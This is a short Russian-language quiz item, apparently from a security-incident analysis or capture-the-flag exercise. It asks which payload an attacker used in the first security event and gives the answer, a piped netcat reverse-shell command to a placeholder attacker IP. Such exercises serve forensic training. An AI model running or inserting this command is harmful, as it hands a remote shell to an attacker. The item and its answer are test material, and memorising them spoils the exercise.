 Вопрос №1
Какой payload использовал злоумышленник в самом первом событии безопасности?
| nc -e /bin/bash attacker_ip 4444